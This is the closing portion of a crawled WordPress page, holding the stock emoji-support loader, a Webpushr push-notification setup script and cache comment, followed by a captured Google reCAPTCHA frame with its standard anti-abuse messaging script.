const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dainikhindmitra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BCxeLttXfFeNbatXHIAHiYah8QAO6fDFkEJSe2GCGsVCNBl4OCk5UKJYiF8uC22NjWLpQwQKlbc_meLW_-RtwZ4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:56:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pwHsx4y6t5kjr7LLtiwX9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688803385');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>